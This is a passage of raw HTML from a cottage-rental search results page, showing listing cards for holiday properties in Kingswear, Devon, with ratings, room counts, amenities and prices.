4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" title="Anchorage View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Link to Upper Riverdene" title="Link to Upper Riverdene" target="_blank" rel="noopener noreferrer"><img alt="Balcony | Upper Riverdene, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Upper Riverdene" title="Upper Riverdene" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Upper Riverdene</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>335</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" target="_blank" aria-label="view Upper Riverdene (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" title="Upper Riverdene" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Link to Morocco House" title="Link to Morocco House" target="_blank" rel="noopener noreferrer"><img alt="Living area | Morocco House, Kingswear, near Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, near Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Morocco House" title="Morocco House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Morocco House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 